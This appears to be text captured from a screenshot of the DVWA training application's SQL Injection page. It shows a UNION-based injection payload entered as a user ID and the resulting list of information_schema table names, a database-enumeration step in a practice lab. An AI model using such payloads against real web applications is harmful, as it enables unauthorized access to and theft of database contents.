 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' UNION SELECT table_scher Submit
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: CHARACTER_SETS
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATIONS
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLUMNS
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: KEY_COLUMN_USAGE
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: PROFILING
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: ROUTINES
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: SCHEMATA
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: SCHEMA_PRIVILEGES